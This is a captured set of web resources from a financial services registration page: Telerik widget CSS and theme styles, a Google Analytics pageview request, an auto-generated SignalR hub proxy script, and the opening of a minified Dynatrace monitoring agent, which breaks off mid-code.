.t-slider-horizontal .t-slider-topleft .t-tick { background-position:center -124px; }
.t-slider-horizontal .t-slider-bottomright .t-tick { background-position:center -154px; }

.t-slider-horizontal .t-tick-large { background-position:center -4px; }
.t-slider-horizontal .t-slider-topleft .t-tick-large { background-position:center -34px; }
.t-slider-horizontal .t-slider-bottomright .t-tick-large { background-position:center -64px; }

.t-slider-vertical .t-tick { background-position:-94px center; }
.t-slider-vertical .t-slider-topleft .t-tick { background-position:-124px center; }
.t-slider-vertical .t-slider-bottomright .t-tick { background-position:-154px center; }

.t-slider-vertical .t-tick-large { background-position:-4px center; }
.t-slider-vertical .t-slider-topleft .t-tick-large { background-position:-34px center; }
.t-slider-vertical .t-slider-bottomright .t-tick-large { background-position:-64px center; }

.t-slider-horizontal .t-first { background-position: 0 -94px; }
.t-slider-horizontal .t-tick-large.t-first { background-position: 0 -4px; }
.t-slider-horizontal .t-slider-topleft .t-first { background-position: 0 -124px; }
.t-slider-horizontal .t-slider-topleft .t-tick-large.t-first { background-position: 0 -34px; }
.t-slider-horizontal .t-slider-bottomright .t-first { background-position: 0 -154px; }
.t-slider-horizontal .t-slider-bottomright .t-tick-large.t-first { background-position: 0 -64px; }

.t-slider-horizontal .t-last { background-position: 100% -94px; }
.t-slider-horizontal .t-tick-large.t-last { background-position: 100% -4px; }
.t-slider-horizontal .t-slider-topleft .t-last { background-position: 100% -124px; }
.t-slider-horizontal .t-slider-topleft .t-tick-large.t-last { background-position: 100% -34px; }
.t-slider-horizontal .t-slider-bottomright .t-last { background-position: 100% -154px; }
.t-slider-horizontal .t-slider-bottomright .t-tick-large.t-last { background-position: 100% -64px; }

.t-slider-vertical .t-first { background-position: -94px 100%; }
.t-slider-vertical .t-tick-large.t-first { background-position: -4px 100%; }
.t-slider-vertical .t-slider-topleft .t-first { background-position: -124px 100%; }
.t-slider-vertical .t-slider-topleft .t-tick-large.t-first { background-position: -34px 100%; }
.t-slider-vertical .t-slider-bottomright .t-first { background-position: -154px 100%; }
.t-slider-vertical .t-slider-bottomright .t-tick-large.t-first { background-position: -64px 100%; }

.t-slider-vertical .t-last { background-position: -94px 0; }
.t-slider-vertical .t-tick-large.t-last { background-position: -4px 0; }
.t-slider-vertical .t-slider-topleft .t-last { background-position: -124px 0; }
.t-slider-vertical .t-slider-topleft .t-tick-large.t-last { background-position: -34px 0; }
.t-slider-vertical .t-slider-bottomright .t-last { background-position: -154px 0; }
.t-slider-vertical .t-slider-bottomright .t-tick-large.t-last { background-position: -64px 0; }

.t-slider-vertical .t-tick
{
	text-align: right;
}

.t-slider-vertical .t-slider-topleft .t-tick
{
	text-align: left;
}

.t-slider .t-label
{
    position: absolute;
    white-space: nowrap;
}

.t-slider-horizontal .t-label
{
    left: 0;
    width: 100%;
}

.t-slider-horizontal .t-first .t-label
{
    left: -50%;
}

.t-slider-horizontal .t-last .t-label
{
    left: auto;
    right: -50%;
}

.t-slider-horizontal .t-label
{
    bottom: -1.2em;
}

.t-slider-horizontal .t-slider-topleft .t-label
{
    top: -1.2em;
}

.t-slider-vertical .t-label
{
    left: 120%;
    display: block;
    text-align: left;
}

.t-slider-vertical .t-last .t-label
{
    top: -0.5em;
}

.t-slider-vertical .t-first .t-label
{
    bottom: -0.5em;
}

.t-slider-vertical .t-slider-topleft .t-label
{
    left: auto;
    right: 120%;
}

/* Tooltip */

.t-tooltip
{
	position: absolute;
	border-width: 1px;
	border-style: solid;
	padding: 4px 5px;
	background-repeat: repeat-x;
	z-index: 10002;
	
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	
	min-width:10px; /*slider tooltip only*/
	text-align:center; /*slider tooltip only*/
}

.t-callout
{
	position: absolute;
}

.t-callout-n,
.t-callout-s
{
	width: 9px;
	height: 6px;
}

.t-callout-w,
.t-callout-e
{
	width: 6px;
	height: 9px;
}

.t-callout-n
{
	top: -6px;
	left: 50%;
	margin-left: -4px;
	background-position: -64px -368px;
}

.t-callout-w
{
	left: -6px;
	top: 50%;
	margin-top: -4px;
	background-position: -64px -384px;
}

.t-callout-s
{
	top: 100%;
	left: 50%;
	margin-left: -4px;
	background-position: -64px -400px;
}

.t-callout-e
{
	left: 100%;
	top: 50%;
	margin-top: -4px;
	background-position: -64px -416px;
}

/* Splitter */

.t-splitter
{
    position: relative;
    height: 300px;
}

.t-splitter .t-pane
{
    overflow: hidden;
}

.t-splitter .t-scrollable
{
    overflow: auto;
}

.t-splitter .t-pane-loading
{
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -8px 0 0 -8px;
}

.t-ghost-splitbar,
.t-splitbar
{
    position: absolute;
    border-style: solid;
    font-size: 0;
}

.t-splitter .t-ghost-splitbar-horizontal,
.t-splitter .t-splitbar-horizontal
{
    top: 0;
    width: 5px;
    border-width: 0 1px;
    background-repeat: repeat-y;
}

.t-ghost-splitbar-vertical,
.t-splitbar-vertical
{
    left: 0;
    height: 5px;
    border-width: 1px 0;
    background-repeat: repeat-x;
}

.t-splitbar-draggable-horizontal
{
    cursor: w-resize;
}

.t-splitbar-draggable-vertical
{
    cursor: n-resize;
}

.t-splitbar .t-resize-handle
{
    display: none;
}

.t-restricted-size-horizontal,
.t-restricted-size-vertical
{
    background-color: #f00;
}

.t-splitbar-horizontal .t-icon
{
    width: 5px;
    height: 21px;
    position: absolute;
    top: 50%;
    margin-top: -10px;
}

.t-collapse-prev, .t-collapse-next,
.t-expand-prev, .t-expand-next { cursor: pointer; }

.t-splitbar-horizontal .t-collapse-prev { margin-top: -31px; }
.t-splitbar-horizontal .t-collapse-next { margin-top: 11px; }

.t-splitbar-vertical .t-icon
{
    height: 5px;
    width: 21px;
    position: absolute;
    left: 50%;
    margin-left: -10px;
}

.t-splitbar-vertical .t-collapse-prev { margin-left: -31px; }
.t-splitbar-vertical .t-collapse-next { margin-left: 11px; }

.t-splitbar-draggable-vertical .t-resize-handle,
.t-splitbar-draggable-horizontal .t-resize-handle
{
    display: inline-block;
    *display: inline;
    zoom: 1;
}

.t-splitbar-horizontal { background-position: 5px 0; }
.t-splitbar-horizontal-hover { background-position: -12px 0; }
.t-splitbar-horizontal-active,
.t-ghost-splitbar-horizontal { background-position: -17px 0; }
.t-restricted-size-horizontal { background-position: -22px 0; }
.t-splitbar-horizontal .t-resize-handle { background-position: -10px -496px; }
.t-splitbar-horizontal-hover .t-resize-handle { background-position: -10px -517px; }
.t-splitbar-horizontal .t-collapse-prev,
.t-splitbar-horizontal .t-expand-next { background-position: 0 -496px; }
.t-splitbar-horizontal-hover .t-collapse-prev,
.t-splitbar-horizontal-hover .t-expand-next { background-position: 0 -517px; }
.t-splitbar-horizontal .t-collapse-next,
.t-splitbar-horizontal .t-expand-prev { background-position: -5px -496px; }
.t-splitbar-horizontal-hover .t-collapse-next,
.t-splitbar-horizontal-hover .t-expand-prev { background-position: -5px -517px; }

.t-splitbar-vertical { background-position: 0 5px; }
.t-splitbar-vertical-hover { background-position: 0 -476px; }
.t-splitbar-vertical-active,
.t-ghost-splitbar-vertical { background-position: 0 -481px; }
.t-restricted-size-vertical { background-position: 0 -486px; }
.t-splitbar-vertical .t-resize-handle { background-position: -16px -496px; }
.t-splitbar-vertical-hover .t-resize-handle { background-position: -16px -501px; }
.t-splitbar-vertical .t-collapse-prev,
.t-splitbar-vertical .t-expand-next { background-position: -16px -506px; }
.t-splitbar-vertical-hover .t-collapse-prev,
.t-splitbar-vertical-hover .t-expand-next { background-position: -16px -517px; }
.t-splitbar-vertical .t-collapse-next,
.t-splitbar-vertical .t-expand-prev { background-position: -16px -511px; }
.t-splitbar-vertical-hover .t-collapse-next,
.t-splitbar-vertical-hover .t-expand-prev { background-position: -16px -522px; }

/* Upload */

html .t-upload
{
    position: relative; /*possibly unneeded as the style is applied to an inner element as well*/
    border-width:0;
    background: none;
}

.t-dropzone,
.t-upload-files
{
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.t-dropzone em,
.t-upload-button
{
    vertical-align: middle;
}

*+html .t-dropzone em, *+html .t-widget .t-upload-button { vertical-align: baseline; }
* html .t-dropzone em, * html .t-widget .t-upload-button { vertical-align: baseline; }

.t-dropzone
{
    border-style: solid;
    border-width: 0;
    padding: 4px;
    background-color: transparent;
}

.t-dropzone em
{
    margin-left: .6em;
    visibility: hidden;
}

.t-dropzone-active
{
    border-width:1px;
    padding: 3px;
}

.t-dropzone-active em
{
    visibility: visible;
}

.t-upload-button
{
    width: 86px;
    position: relative;
    direction: ltr;
    overflow: hidden !important; /* important required by IE7 */
}

.t-upload-button input
{
    font: 200px monospace !important; /* The input font size and family are critical for the operation of the Upload */
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    padding: 0;
    margin: 0;
    cursor: pointer;
    right: 0; top: 0;
    z-index: 1;
}

.t-state-disabled .t-upload-button input
{
    cursor: default;
}

.t-upload-files
{
    border-style: solid;
    border-width: 1px;
    margin: .2em 0 0;
    padding: .3em .7em .5em;
    line-height: 1.9em;
}

.t-upload-files .t-button
{
    position:relative;
    top: 1px;
    margin-left: 8px;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 84%;
}

*+html .t-upload-files .t-button{line-height: 1;} /*IE7*/
* html .t-upload-files .t-button{line-height: 1;} /*IE6*/

.t-upload .t-delete,
.t-upload .t-cancel,
.t-upload .t-retry
{
    height: 8px;
    vertical-align: baseline;
}

.t-upload .t-delete,
.t-upload .t-cancel
{
    width: 7px;
    background-position: -5px -292px;
}

.t-retry{ background-position: -66px -228px; width: 11px; }
.t-success{ background-position: -64px -240px; }
.t-fail{ background-position: -64px -256px; }

.t-filename
{
    position: relative;
    display: inline-block;
    min-width: 120px;
    max-width: 200px;
    vertical-align: middle;
    zoom:1;
    
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap;
}

* html .t-filename
{
    width: 200px;
    display: inline;
}

*+html .t-filename
{
    display: inline;
}

.t-progress,
.t-progress-status
{
    position: absolute;
    bottom: -2px;
    left: 0;
    width: 118px;
    height: 2px;
    border-style: solid;
    border-width: 1px;
    background-repeat: repeat-x;
    
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}

.t-progress-status
{
    left: -1px;
    bottom: -1px;
    width: 50%;
}

.t-upload-selected
{
    min-width: 86px;
    box-sizing: content-box;
    -moz-box-sizing: content-box;
    -ms-box-sizing: content-box;
    margin: 3px 0 0;
}

*+html .t-upload-selected { min-width: 100px; }

/* ImageBrowser */

.t-toolbar-wrap .t-dropzone em,
.t-toolbar-wrap .t-upload-files
{
    display: none;
}

.t-toolbar-wrap .t-dropzone
{
    border: 0;
    padding: 0;
    background-color: transparent;
}

.t-search-wrap
{
       float: right;
       width: auto;
       position: relative;
       padding: 0;
}

.t-search-wrap label
{
    position: absolute;
    top: 0;
    left: 4px;
    line-height: 20px;
    font-style: italic;
}

.t-search-wrap input.t-input
{
    width: 158px;
    padding-left: 0;
    padding-right: 0;
}

.t-search
{
    background-position: -64px -176px;
}

.t-search-wrap .t-search
{
    position:absolute;
    top:1px;
    right:2px;
}

.t-breadcrumbs
{
    float: left;
    position: relative;
    width: 560px;
}

.t-breadcrumbs-wrap
{
    position:absolute;
    z-index:1;
    top:0;
    left:0;
    padding-left:5px;
    line-height:18px;
}

html input.t-breadcrumbs-input
{
    width:100%;
    padding-left:2px;
    font-family:inherit;
}

.t-breadcrumbs .t-link,
.t-breadcrumbs-wrap .t-icon
{
    text-decoration: none;
    vertical-align: middle;
    margin-top: 0;
}

.t-breadcrumbs .t-link:hover
{
    text-decoration:underline;
}

.t-imagebrowser .t-breadcrumbs .t-first
{
    text-decoration:none;
    cursor:default;
}

.t-imagebrowser .t-toolbar
{
    clear:both;
    border-style:solid;
    border-width:1px;
    margin: 8px 0 0;
    padding: 2px 0 3px;
    background-repeat:repeat-x;
    line-height:23px;
    white-space:nowrap; /*required by WebKit*/
}

.t-imagebrowser .t-upload
{
    float: left;
}

.t-imagebrowser .t-upload-button
{
    width: auto;
    vertical-align: top;
}

.t-imagebrowser .t-upload .t-icon
{
    vertical-align: bottom;
}

*+html .t-imagebrowser .t-upload-button, *+html .t-imagebrowser .t-upload .t-icon { vertical-align: baseline; position: relative; top: 1px; }
* html .t-imagebrowser .t-upload-button, * html .t-imagebrowser .t-upload .t-icon { vertical-align: baseline; position: relative; top: 1px; }

*+html .t-imagebrowser .t-upload .t-icon { top: 2px; }
* html .t-imagebrowser .t-upload .t-icon { top: 2px; }

*+html .t-imagebrowser .t-toolbar .t-button-icon { vertical-align: middle; }
* html .t-imagebrowser .t-toolbar .t-button-icon { vertical-align: middle; }

.t-addfolder
{
    background-position:-64px -192px;
}

.t-goup
{
    background-position:-64px -208px;
}

.t-toolbar .t-state-disabled
{
    opacity:.5;
    filter:alpha(opacity=50);
}

.t-toolbar-wrap
{
    float:left;
}

.t-tiles-arrange
{
    float:right;
}

* html .t-tiles-arrange
{
    margin: 3px 0 0;
}

.t-tiles-arrange .t-arrow-down
{
    margin:0 2px 0 3px;
}

.t-tiles-arrange a
{
    text-decoration:none;
}

.t-tiles
{
    clear:both;
    height:390px;
    border-style:solid;
    border-width:1px;
    border-top-width:0;
    margin:0 0 1.4em;
    padding:9px;
    overflow:auto;
    line-height:1.2;
}

.t-tile
{
    width:223px;
    height:88px;
    overflow:hidden;
    float:left;
    border-width:1px;
    border-style:solid;
    margin:1px;
    padding:0 0 4px;
    cursor:pointer;

    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}

.t-imagebrowser .t-thumb
{
    float: left;
    display: inline;
    width: 86px;
    height: 86px;
    margin: 4px 10px 0 4px;
    
	-khtml-user-select: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none;
}

.t-imagebrowser .t-image
{
    margin:2px 0 0 2px;

    -moz-box-shadow:1px 1px 3px #aaa;
    -webkit-box-shadow:1px 1px 3px #aaa;
    box-shadow:1px 1px 3px #aaa;
}

.t-imagebrowser .t-folder
{
    width:80px;
    height:80px;
    background-position:0 -200px;
    background-repeat:no-repeat;
}

.t-goback
{
    background-position:-64px -224px;
}

.t-imagebrowser .t-loading
{
    margin:35px 0 0 33px;
}

.t-tile strong,
.t-tile input
{
    margin:10px 0 4px;
    font-weight:normal;
}

.t-tile strong
{
    float: left;
    width: 120px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.t-tile input
{
    width: 100px;
}

.t-tile em,
.t-tile .t-filesize
{
    clear: left;
    font-weight: normal;
    font-style: normal;
}

.t-tile strong,
.t-tile input,
.t-tile em,
.t-tile .t-filesize
{
    display:block;
}

.t-imagebrowser .t-form-text-row input
{
width:628px;
}

/*
* html .t-imagebrowser .t-form-text-row input{width:610px;}
*+html .t-imagebrowser .t-form-text-row input{width:610px;}
*/

.t-tile-empty
{
    margin:160px 0 0;
}

.t-tile-empty .t-dialog-upload
{
    font-weight:bold;
    font-size:120%;
}

.t-tile-empty strong
{
    display:block;
    margin:0 0 0.2em;
    font-size:3em;
    font-weight:normal;
}

.t-tile-empty,
.t-tile-empty .t-button-wrapper
{
    text-align:center;
}

.t-touch-scrollbar
{
    position:absolute;
    display:none;
    z-index:200000;
    height: 8px; 
    width: 8px; 
    border: 1px solid #8a8a8a;
    background-color: #858585; 
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px; 
    border-radius: 4px;
}
        
@media only screen and (-webkit-min-device-pixel-ratio: 2) {
    .t-touch-scrollbar
    {
        height: 12px; 
        width: 12px; 
        -webkit-border-radius: 7px; 
    }
}

/* Chart */

div.t-chart
{
    border: none;
    background-color: transparent;
}

--- FILE ---
content_type: text/css
request_url: https://d30dtvftsqje1x.cloudfront.net/Content/2013.1.219/telerik.default.css
body_size: 6458
content:
/* Default theme*/

.t-widget,
.t-input
{
    border-color: #989898;
    /*font-size: .75em; /* 12px base, if there are no inherited font-sizes (MVC default) */
    background-color: #fff;
}

/* .small .t-widget { font-size: .687em; } /* 11px base, if there are no inherited font-sizes (MVC default) */

.t-header,
.t-grid-header
{
    border-color: #989898;
    background: #adadad url('Default/sprite.png') repeat-x 0 -852px;
}

.t-icon { background-image: url('Default/sprite.png'); }
.t-editor .t-tool-icon { background-image: url('Default/editor.png'); }

.t-loading,
.t-widget .t-loading { background: transparent url('Default/loading.gif') no-repeat 0 0; }

.t-widget,
.t-link:link,
.t-link:active,
.t-link:visited,
.t-popup
{
    color: #000;
}

.t-group,
.t-content,
.t-editable-area
{
    border-color: #828282;
    background-color: #fff;
}

.t-colorpicker .t-arrow-down
{
    border-color: #989898;
}

.t-separator
{
    border-color: #d8d8d8;
    background-color: #999;
}

.t-alt
{
    background-color: #f7f7f7;
}

.t-state-default
{
    border-color: #828282;
}

.t-active-filter
{
    background-color: #cdcdcd;
}

.t-state-hover,
.t-state-hover:hover
{
    background-color: #e9e9e9;
    border-color: #828282;
}

.t-header .t-state-hover
{
    background-color: #dcdada;
}

.t-state-active,
.t-header .t-state-active
{
    background-color: #fff;
    border-color: #828282;
}

.t-state-selected
{
    background-color: #ddd;
}

.t-state-focused
{
    background-color:#c2c2c2;
}

.t-dropdown .t-state-focused
{
    border-color:#8a8a8a;
    background: #8a8a8a url('Default/sprite.png') repeat-x 0 -752px;
}

.t-state-error,
.t-widget.t-state-error,
.t-widget .t-state-error,
.t-widget.input-validation-error,
.t-widget .input-validation-error
{
    border-color: #f00;
    background-color: #ffc0cb;
}

.t-button
{
	border-color: #828282;
    color: #333;
}

.t-button,
button.t-button.t-state-disabled:hover,
a.t-button.t-state-disabled:hover,
.t-state-disabled .t-button:hover
{
    background: #adadad url('Default/sprite.png') repeat-x 0 -560px;
}

.t-button:hover
{
    background-position: 0 -624px;
    background-color: #c9c9c9;
}

.t-state-disabled,
.t-state-disabled .t-link,
.t-state-disabled .t-button
{
    color: #888;
}

.t-toolbar,
.t-grouping-header,
.t-grid-pager,
.t-widget .t-status
{
    border-color: #aaa;
    background-color: #eee;
}

.t-grid-header-wrap,
.t-grid-footer-wrap
{
    border-color: #989898;
}

.t-grid td
{
    border-color: #ddd;
}

.t-grouping-row td
{
    background: #fff url('Default/sprite.png') repeat-x 0 -48px;
}

.t-footer-template td
{
    background-color: #eee;
    border-color: #828282 #eee #fff;
}

.t-group-footer td,
.t-grid-footer
{
    background-color: #eee;
    border-color: #828282;
}

.t-grouping-header .t-group-indicator
{
    color: #333;
    border-color: #ccc;
}

.t-grouping-dropclue
{
    background: url('Default/sprite.png') no-repeat -48px -288px;
}

.t-grouping-row .t-group-cell,
.t-grouping-row p
{
    background: #fff;
}

.t-treeview .t-drop-clue
{
    background-image: url('Default/sprite.png');
    background-position: 0 -358px;
}

.t-treeview .t-state-selected
{
    border-color: #838383;
}

.t-panelbar .t-link,
.t-panelbar .t-group,
.t-panelbar .t-content
{
    border-color: #aaa;
}

.t-calendar th
{
    border-color: #c5c5c5;
}

.t-other-month .t-link
{
    color: #898989;
}

.t-treeview-lines .t-top,
.t-treeview-lines .t-mid,
.t-treeview-lines .t-bot
{
    background-image: url('Default/treeview-nodes.png');
}

.t-rtl .t-treeview-lines .t-top,
.t-rtl .t-treeview-lines .t-mid,
.t-rtl .t-treeview-lines .t-bot
{
    background-image: url('Default/treeview-nodes-rtl.png');
}

.t-treeview-lines .t-item { background-image: url('Default/treeview-line.png'); }
.t-treeview-lines .t-last { background-image: none; }

.t-editor-button .t-state-hover
{
    border-color: #e2e2e2 #878787 #878787 #e2e2e2;
    background-color: #c6c6c6;
}

.t-editor-button .t-state-active
{
    border-color: #767676 #d0d0d0 #d0d0d0 #767676;
    background-color: #9e9e9e;
}

/* Slider */

.t-slider .t-draghandle
{
	background-image: url('Default/sprite.png');
	color: #333;
}

.t-slider-track
{
	border-color:#a5a5a5;
}

.t-slider-horizontal .t-slider-track,
.t-slider-horizontal .t-slider-selection
{
	background-image: url('Default/sprite.png');
}

.t-slider-vertical .t-slider-track,
.t-slider-vertical .t-slider-selection
{
	background-image: url('Default/sprite-vertical.png');
}

.t-slider-horizontal .t-tick
{
    background-image:url('Default/slider-h.gif');
}

.t-slider-vertical .t-tick
{
    background-image:url('Default/slider-v.gif');
}

/* Tooltip */

.t-tooltip
{
	background: #adadad 0 -624px repeat-x url('Default/sprite.png');
}

.t-callout
{
	background-image: url('Default/sprite.png');
}

/* Splitter */

.t-splitbar-vertical,
.t-ghost-splitbar-vertical
{
    background-image: url('Default/sprite.png');
}

.t-splitbar-horizontal,
.t-ghost-splitbar-horizontal
{
    background-image: url('Default/sprite-vertical.png');
}

/* Upload */

.t-dropzone-active,
.t-upload-files
{
    border-color: #828282;
}

.t-dropzone-hovered,
.t-upload-files
{
    background-color: #e2e2e2;    
}

.t-dropzone em
{
    color: #828282;
}

.t-progress,
.t-progress-status
{
    background-image: url('Default/sprite.png');
}

.t-progress
{
    background-position: 0 -465px;
    border-color: #a1a1a1 #b3b3b3 #c8c8c8;
}

.t-progress-status
{
    background-position: 0 -472px;
    border-color: #989898 transparent #6b6b6b;
}

/* ImageBrowser */

.t-imagebrowser .t-content
{
    background: #f1f1f1;  
}

.t-breadcrumbs .t-first,
.t-breadcrumbs .t-first:hover,
.t-search-wrap label
{
    color: #9f9f9f;
}

.t-tiles
{
    border-color: #e2e3ea;
    background: #fff;
}

.t-tile
{
    border-color: #fff;
    background: 0 100px repeat-x url('Default/imagebrowser.png');
}

.t-tiles li.t-state-hover
{
    border-color: #989898;
    background-position: 0 0;
}

.t-tiles li.t-state-selected
{
    border-color: #989898;
    background-position: 0 -100px;
}

.t-tile .t-folder
{
    background-image: url('Default/imagebrowser.png');
}

.t-tile em,
.t-tile .t-filesize
{
    color: #666;
}

.t-tile-empty strong
{
    color: #aaa;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=103069146&t=pageview&_s=1&dl=https%3A%2F%2Fmyprosperity.com.au%2Faccounts%2Faccount%2Fregister%3Fcobrand%3Dparkerlane&ul=en-us%40posix&dt=Register%20myprosperity&sr=1280x720&vp=1280x720&_u=YGBAiEABBAAAACAAI~&jid=1561919434&gjid=708769925&cid=1556643619.1768868709&tid=UA-34481516-1&_gid=907296038.1768868709&_slc=1&gtm=45He61e1n81WDD6NDZza200&cd3=False&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115938466~115938468~116988316~117041588&z=1111659625
body_size: -451
content:
2,cG-5T16FJ3G6T

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://myprosperity.com.au/signalr/hubs
body_size: 6182
content:
/*!
 * ASP.NET SignalR JavaScript Library v2.2.0
 * http://signalr.net/
 *
 * Copyright Microsoft Open Technologies, Inc. All rights reserved.
 * Licensed under the Apache 2.0
 * https://github.com/SignalR/SignalR/blob/master/LICENSE.md
 *
 */

/// <reference path="..\..\SignalR.Client.JS\Scripts\jquery-1.6.4.js" />
/// <reference path="jquery.signalR.js" />
(function ($, window, undefined) {
    /// <param name="$" type="jQuery" />
    "use strict";

    if (typeof ($.signalR) !== "function") {
        throw new Error("SignalR: SignalR is not loaded. Please ensure jquery.signalR-x.js is referenced before ~/signalr/js.");
    }

    var signalR = $.signalR;

    function makeProxyCallback(hub, callback) {
        return function () {
            // Call the client hub method
            callback.apply(hub, $.makeArray(arguments));
        };
    }

    function registerHubProxies(instance, shouldSubscribe) {
        var key, hub, memberKey, memberValue, subscriptionMethod;

        for (key in instance) {
            if (instance.hasOwnProperty(key)) {
                hub = instance[key];

                if (!(hub.hubName)) {
                    // Not a client hub
                    continue;
                }

                if (shouldSubscribe) {
                    // We want to subscribe to the hub events
                    subscriptionMethod = hub.on;
                } else {
                    // We want to unsubscribe from the hub events
                    subscriptionMethod = hub.off;
                }

                // Loop through all members on the hub and find client hub functions to subscribe/unsubscribe
                for (memberKey in hub.client) {
                    if (hub.client.hasOwnProperty(memberKey)) {
                        memberValue = hub.client[memberKey];

                        if (!$.isFunction(memberValue)) {
                            // Not a client hub function
                            continue;
                        }

                        subscriptionMethod.call(hub, memberKey, makeProxyCallback(hub, memberValue));
                    }
                }
            }
        }
    }

    $.hubConnection.prototype.createHubProxies = function () {
        var proxies = {};
        this.starting(function () {
            // Register the hub proxies as subscribed
            // (instance, shouldSubscribe)
            registerHubProxies(proxies, true);

            this._registerSubscribedHubs();
        }).disconnected(function () {
            // Unsubscribe all hub proxies when we "disconnect".  This is to ensure that we do not re-add functional call backs.
            // (instance, shouldSubscribe)
            registerHubProxies(proxies, false);
        });

        proxies['backGroundMissionHub'] = this.createHubProxy('backGroundMissionHub'); 
        proxies['backGroundMissionHub'].client = { };
        proxies['backGroundMissionHub'].server = {
            checkMissionsToNotify: function () {
                return proxies['backGroundMissionHub'].invoke.apply(proxies['backGroundMissionHub'], $.merge(["CheckMissionsToNotify"], $.makeArray(arguments)));
             },

            triggerNotification: function () {
                return proxies['backGroundMissionHub'].invoke.apply(proxies['backGroundMissionHub'], $.merge(["TriggerNotification"], $.makeArray(arguments)));
             },

            uploadFailed: function () {
                return proxies['backGroundMissionHub'].invoke.apply(proxies['backGroundMissionHub'], $.merge(["UploadFailed"], $.makeArray(arguments)));
             },

            uploadSucceeded: function () {
                return proxies['backGroundMissionHub'].invoke.apply(proxies['backGroundMissionHub'], $.merge(["UploadSucceeded"], $.makeArray(arguments)));
             }
        };

        proxies['finAccountsHub'] = this.createHubProxy('finAccountsHub'); 
        proxies['finAccountsHub'].client = { };
        proxies['finAccountsHub'].server = {
            handleAccountsLinkedTask: function () {
                return proxies['finAccountsHub'].invoke.apply(proxies['finAccountsHub'], $.merge(["HandleAccountsLinkedTask"], $.makeArray(arguments)));
             },

            handleFailedTask: function () {
                return proxies['finAccountsHub'].invoke.apply(proxies['finAccountsHub'], $.merge(["HandleFailedTask"], $.makeArray(arguments)));
             },

            sendTaskUpdatesIfAny: function () {
                return proxies['finAccountsHub'].invoke.apply(proxies['finAccountsHub'], $.merge(["SendTaskUpdatesIfAny"], $.makeArray(arguments)));
             }
        };

        proxies['testHub'] = this.createHubProxy('testHub'); 
        proxies['testHub'].client = { };
        proxies['testHub'].server = {
            send: function (name, message) {
                return proxies['testHub'].invoke.apply(proxies['testHub'], $.merge(["Send"], $.makeArray(arguments)));
             }
        };

        proxies['yodleeAccountHub'] = this.createHubProxy('yodleeAccountHub'); 
        proxies['yodleeAccountHub'].client = { };
        proxies['yodleeAccountHub'].server = {
            notifyYodleeTaskAdded: function (taskId) {
                return proxies['yodleeAccountHub'].invoke.apply(proxies['yodleeAccountHub'], $.merge(["NotifyYodleeTaskAdded"], $.makeArray(arguments)));
             },

            notifyYodleeTasksProgress: function () {
                return proxies['yodleeAccountHub'].invoke.apply(proxies['yodleeAccountHub'], $.merge(["NotifyYodleeTasksProgress"], $.makeArray(arguments)));
             }
        };

        return proxies;
    };

    signalR.hub = $.hubConnection("/signalr", { useDefaultPath: false });
    $.extend(signalR, signalR.hub.createHubProxies());

}(window.jQuery, window));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myprosperity.com.au/ruxitagentjs_ICANVfqrux_10289240325103055.js
body_size: 81489
content:
/*
 Copyright and licenses see https://www.dynatrace.com/company/trust-center/customers/reports/ */
(function(){function Ma(){document.cookie="".concat("__dTCookie","=").concat("1",";SameSite=Lax");var Ca=-1!==document.cookie.indexOf("__dTCookie");document.cookie="".concat("__dTCookie","=").concat("1","; expires=Thu, 01-Jan-1970 00:00:01 GMT");return Ca}function eb(){return void 0===fb.dialogArguments?navigator.cookieEnabled||Ma():Ma()}function hb(){var Ca;if(eb()){var Ja=fb.dT_,Sa=null===Ja||void 0===Ja?void 0:Ja.platformPrefix;if(!Ja||Sa){var Pa=null===Ja||void 0===Ja?void 0:Ja.minAgentVersion;
Pa&&"10289240325103055"<Pa+""?window.console.log("[CookiePrefix/initConfig] Min agent version detected, and javascript agent is older - the javascript agent will not be initialized!"):(Pa=(Ca={},Ca.cfg="#CONFIGSTRING#|auto=#AUTO#|domain=#DOMAIN#|rid=RID_#REQUEST_ID#|rpid=#RESPONSE_ID#|app=#APP#",Ca.iCE=eb,Ca.platformCookieOffset=null===Ja||void 0===Ja?void 0:Ja.platformCookieOffset,Ca),Sa&&(Pa.platformPrefix=Sa),fb.dT_=Pa)}}}this.dT_&&dT_.prm&&dT_.prm();var fb="undefined"!==typeof window?window:self,
Za;fb.dT_&&!fb.dT_.platformPrefix?fb.dT_.gCP||(null===(Za=fb.console)||void 0===Za?void 0:Za.log("Duplicate agent injection detected, turning off redundant initConfig."),fb.dT_.di=1):hb()})();
(function(){function Ma(g,q,w){if(w||2===arguments.length)for(var U=0,G=q.length,ra;U<G;U++)!ra&&U in q||(ra||(ra=Array.prototype.slice.call(q,0,U)),ra[U]=q[U]);return g.concat(ra||Array.prototype.slice.call(q))}function eb(g){var q;return function(){if(q)return q;var w,U,G,ra,Bb=-1!==Ff?Ff:(null===(U=null===(w=Ta.dT_)||void 0===w?void 0:w.scv)||void 0===U?void 0:U.call(w,"postfix"))||(null===(ra=null===(G=Ta.dT_)||void 0===G?void 0:G.gCP)||void 0===ra?void 0:ra.call(G));return q=w=(Ff=Bb)?"".concat(g).concat(Bb):
g}}function hb(){var g=0;try{g=Math.round(Ta.performance.timeOrigin)}catch(q){}if(0>=g||isNaN(g)||!isFinite(g)){xe.push({severity:"Warning",type:"ptoi",text:"performance.timeOrigin is invalid, with a value of [".concat(g,"]. Falling back to performance.timing.navigationStart")});g=0;try{g=Ta.performance.timing.navigationStart}catch(q){}g=0>=g||isNaN(g)||!isFinite(g)?Gf:g}Kd=g;Rc=fb;return Kd}function fb(){return Kd}function Za(){return Rc()}function Ca(){var g,q=0;if(null===(g=null===Ta||void 0===
